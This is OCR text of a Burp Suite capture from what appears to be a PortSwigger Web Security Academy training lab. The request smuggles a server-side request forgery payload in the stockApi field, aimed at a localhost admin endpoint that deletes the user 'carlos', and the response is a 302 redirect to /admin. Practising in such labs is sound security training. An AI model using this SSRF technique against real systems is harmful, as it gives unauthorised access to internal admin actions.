 请求
美化 Raw Hex Chinese MarkInfo \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a96007e04d5516c803044a8008d00b4.web-security-academy.net
/product?productId=14
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 60
11 Origin:
https://0a96007e04d5516c803044a8008d00b4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2Flocalhost/admin/delete?username=carlos
搜索 0高亮
准备完毕
响应
美化 Raw Hex 页面渲染 Chinese CollectInfo \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=HBZ95IPscujyq297tH0T8F32Yfhs0BbV; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
car 0高亮
173字节 | 248 millis
Inspector
笔记